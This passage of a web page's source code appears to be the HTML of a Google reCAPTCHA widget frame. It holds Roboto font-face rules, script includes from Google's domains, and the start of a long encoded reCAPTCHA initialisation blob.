  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="klECbn1lyLxOM30mo4OWMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="klECbn1lyLxOM30mo4OWMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="klECbn1lyLxOM30mo4OWMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22UQbCq8K+VHnDp1hxV8KXU8K/w5UYw45wGjF3wrNPw689RsOoD8KpwrdCCsO9w4nCjMK9LTZ0w75lw5bDvjN3w7TDocK0HQzDkMKGw441F8OtHMKKwp3DlcOeIsOyVSx3woQoLsOuVMKqw5rDoQR9wohVISZJwp7DrcKHIsOFwpwYw5TDmcOjwp/CiwBcL8KgZsOVPhHDnXHCrsOAwqrDicKlwr7DqcOmGH5xwo5nRBRuWsOpRybChcO1XsKUUsKLw4LCgHLDiSYYwoZ0w714wrzDuUR4DsOewo/DoUtIw4BJAMK6wozCjsOgw6ZbEMKmND9+wrvDqcKmd8K/[base64]/Ct8K+wozDksOVwpLCuyvCnsOWLjLCrQA9Bkd8wovDlcOULsKGGMKhIGHDsMKCw6EfWMKuLE9rWcK9dcKnQA/Ch3DDjsOnwrHDncO9dcOawp7DvMK4w5rDh0IRw5Ydw7YuLW44QARZwrXDrFTCgHLCuRzDvD/DjV3DrCXDicO6w4IPCljCgWJfLMOmwpc7wrbDqcK/woU/[base64]/w4DCjxYXw47CocOQwrLDicOCwrDClsKEIcKMGcK2V28aQsOBO8KrNMK8w7UPwpRjQisBb8KUw7IzbcOmw4bDlcOMw7ULLCvCt8OHHsOzwqzDvWfDhDovwoEkwrRUwrQhJ8OWQ8Kiw7oDan/Dp0jCn2rClcODfyduQTEDw7vDoml6IcK6wp5EwrYUwqvDjk/DlsOYM8KKd8KLO8OQwrImw58sXF41DWx6wpk8w5Aww5ESQiTDpcOzWcO2w5BxwqXCrsK1w4DCnFhEwprCk8KzHsKiwqTCosKxCS7DihrCpsKIwofDnMK/[base64]/ChMOOwrAswq7Cq8OLA8OLLsKgNTPDsMKwJ8OYIMOnw5MgRyvCtsOGHcOWOcKFwqdPNRdjwrvDqQkyFcOOw7DDoMKEwpN6w4rCnihoDDBVc8K5IcKdw688wpF0QcKLQ1V+wqXDjHXDtF/CiMK8w7XCvcOZwoMPw7RWDsOkwp/[base64]/CkB/DgmjDn8OIQU7Co0XCmcKMecKpwrPDn8Ocw4lCw77Cun8mGH7CrsKdw6DCgjHDisK0w4wsBMO4U8OmZsKKwqZLw5vDlTbDhgHCnGPCnyDDhA7DmMOPwqxrw7LCjMODwqVswrpiwo0KwrUFw5HDj8KPXzTDrhzCjAjCucOgQsOne8K/AsOuecO4K8KgDCpWbi3CtsKPP8OQwokPGCECKMOHwp1oIsOBOsOcPcKbwpvDpsOlwrkWScOyAAzCozTDkF/CjEvChnFvwqQgZUosfMKqwoDDqVHDpQAiw6HCkWrDvMOHXsKfwoBXwo/Di8KOwpwrwojCrMKew6lYw7tIwobDusOPw6nCpRDDoRTCm8OIexLCgsKjIcOKwpfCkH3Do8Ksw5ZbWcKyw488KcO/WcKOwqQ2cMKrw4PDm8OUWh7Ci13DlHAJwoYfeERmBjrDuVHCrMOePQ13w40Mwq99w53DtcKaw7wgPsKqw59bwp0TwpjCkR/DgXPCmsKLw5fDmnnCu8Opw47CjjzCnsOAacK2HRHCswzCo2HDtcOSIFJtwoXDl8Ofw4x6eiZswrTCpFfDsMKJXzrCksOlw4LCk8Kywo7CqsKOwp49wqPCkWXCmSzCrULDkMKREBrDhsO8L8Oja8OtNFJ3w7bDj0fDkiMxw4TCqsOawrBQL8KAPDV/LsKZw7cQwoXCtMO5HMKxfzRnwo/CpWHDvHYHKSXDvMOawpV9w7QOwr/[base64]/w6dewp7DsMKsWBgIAh5Uw4pAS1oxwq8ew6soGWnDmMKPw4NowqdzbxLCt8OuRS/CgzwOw6/CncO+eHLDujxTw7LDo8Kdw7zCj8KUwpUnw5tKPlVSL8OCw6nCuR/CgSkTVXbDhMO5ZsOPwrzDlsKgw4bCjcKrw6PCiQZ1wrt4OMOqUcO8w6LDm0Uhwpx+f8KUM8KZw4rDgsKKw55ENcKHwqctD8KYdzFiw4bCi8OZwq/CjlMgWW43VsKwwrLCuyF2w55EW8OKwpMzcsOrw4nCon4MwqdHwqR+woE5wrTDtEHCjcOlAwvCvEfCq8OeFxrCqcKwfUDCo8OiZnM5w5HCsCfDnsOuV8KAbxTCoMKvw4/DicKCwp7DlFcHVVpwQ8KUOnx7wpA6dMOmwp1BJyt+w4nDo0I/[base64]/wr7Dp8KNasOSw4PCtS0/w61bEW08w4nDhcOkw5LDtsKCQ0/DlWTClsOfOAEzAlrDh8KDAsOjb05ZAClvSVzDucOIRicPFlJlwqbDujvDocKKw4kfwr7Cvl9mwrgRwoAtSnHDssOnIMO1wqfDhMK7dsO5DcOaGz1dFS1OJTRfwpDCuWvCkF4rGQ/DoMKrBk/[base64]/wpHCjMKqw7DDpMOLFcKtegptMj8oeTrDhMOMO1heH8K7awbCqMK5w5TDk0AIw4rCvMOtQQ8EwoM4MMKOVcKqRDnDncKnw7s1LUbDhMOBEsKyw4ghwr/DvRHCtz/DnR5dw50fwqHDiMOQwr0SCFnCicOHwoPDsA4ow4HCusKVXsKkwoPDgE/[base64]/wpbCtMKlSEFdDMOGFiA8w4x0GStJF8OPW8OOIQ/CijnCiihEw6nCuXLDgC/Cs2FTw4xddhYwJMKXacKEbx1YJjlzOsOLwpbDiznDoMOGw4nDiVLCi8Kywp1tKiXCksK2UcO2eSxawop6wq/Ch8KUwpXCjcKDw7t7fsOtw5FEfcOKEV1VaEHCj1vDlCLDpcKnwpjCqsKjwq3CoQRmHMO8RQTDv8K5w6B/[base64]/wofCv8KuecKAw7tXwpwgwojCvMO0ekBJbCVHwpRewqoBwonChcKRw47DgyLDm3bCqcK9FhzCicKkRMOXXcKwYcK4XAnDlsOswqA5wpLCq29JITvCgsKbw7o3DcKwbk7DkxvDp2Y6wrJHUCJnwro6WcOkMVfClFTCqcOIw7lpwpsSw7bCiy/DscKiwpVuwqhOwoxOwqkMaA/CsMKNw58jKcKFYcObw5pBQgErMgooXMKZwqYpwpjDu0Q7w6TDmGAhVMKED8KVY8KPRsK7wrFMO8O8wpk3wqDDoThcwossC8KQwqAtJx94w7M/[base64]/CoCbCpnozHWjCqsKOw7Ykw4hbCcOSCx7DmMOew4HDhMK/[base64]/[base64]/wrnDjjl2PkLCucK+G1ELOsOfOC4Ow5vDrTPCscOaDGXCqcK/[base64]/CokHDrFZCd8KIw4/[base64]/DkHhNw6tRwrLCjRfDhsKtHMOmw4/DgcOKwrzCkikww6HDui1Xw5rCpsOywqHCtm1mwrXChkvCg8KYcMKXwoPCgWcjwopDJHrCh8KIwowowplGBHBkw4LDg10hwr9lwpLDjAozDCdiw6Q5w4rCu1Utw5xOw4fDvkzDm8O0GMOcw4HDi8KTXMO2w7UpacK/wqccwoYxw5XDssODKFwqw67CmsO5w4U7w4vCpwfDs8KwFj/[base64]/DgMKRwprChMOGKgloY8K9QUk4wrs1NMKzUsOgZsKtwrJmw47DmsKAw5tWw5x0X8KOw4vCu3/DqBFnw6DCjsObOsK1wrxPK1fCqDHCj8KMEMOSHMK/FyvCoUslM8Kfw6LCtMOGwrtjw5PCusKwA8OsHGA+HcKwGXc2YkLDgsKHw6AUw6fDlBLDnMK/[base64]/ChMOZCE98YcOFPcKXeMOYwqkIwq/DhAgse8KuDcOJXMKOJcOPBhrCtmDCsWnDmMK1JsOIF8Opw6JtVsK9acO7wpxxwoUeJwgJJMOrVjTCo8KSwpHDiMKww4zCkcOFN8OfbMOhVsOpFsOIwqh4wqXCjA7CnlhvJVfCg8KOWW3DjQAkeEnDom8HwosxTsKDD03DpwhswqMPwobDox/CpcOPw4diw6gNw4UePRrCqcOMwo9tbVxRwrDCty7CucOPPsOxWcOZwrPCiQxYOxVBWm3Cj0TDvnbDt0fDkHkfQTwURMKHLT3CpX/Cr0XDuMKZw7fCscOxDMKPw6QPIMOkCMObwp/[base64]/Cim4iwr4zw6DCkEDDu8K3RUN+woVlwqlpXcKRw6IGw4/DsMKgVDQRcF5edygbPjHDpMOOPGBWw5PDl8O3w6vDisOww7xkw77Cp8ONw5bDmMOVIn95w59HN8ORw43DvFTDoMOcw4IIwoRBOcOxCcKERE/Dv8KFwr/[base64]/CosKYw6vDh8Kdw4nCucO3AMODVEQww5LCpkFDwrkLR8KYRX3CnMK3wpDDm8Otw47DsMKRGsKbGcKpw7/[base64]/w4odw4Flw4XDt8KVw7hZGm1BX8KNZ34ow6FRwr5hfAFwOgnCqFDCuMKTwppJJDULwqHCpcKbw7Q0wqrDhMOnwo1HGcOtQ1LClTleUzHDtk7DpcK8wqUpwqUPFBd4w4TCsh5dAF9+bMOQw6XDrj/DiMOCKMOZDxRRW2XCmmjCkcOxw5rDmBjDls